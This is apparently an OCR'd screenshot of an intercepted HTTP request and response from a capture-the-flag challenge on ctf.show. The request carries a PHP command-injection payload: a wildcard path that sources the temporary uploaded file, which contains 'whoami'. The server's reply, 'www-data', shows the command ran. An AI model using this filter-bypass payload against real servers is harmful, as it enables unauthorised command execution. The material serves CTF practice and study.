 美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host:
36b8d408-5872-4311-8784-1ae9b5f18a65.challenge.ctf.
show
3 Content-Length: 187
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryG8ZxiAXIvKeTnABd
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://localhost/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryG8ZxiAXIvKeTnABd
16 Content-Disposition: form-data; name="file";
filename="text.txt"
17 Content-Type: text/plain
18
19 whoami
20 ------WebKitFormBoundaryG8ZxiAXIvKeTnABd--
美化(Pr... 原始(Raw) 16进制(Hex) 响应内容(Rende
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 20 Jan 2024 11:38:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 9
8
9 www-data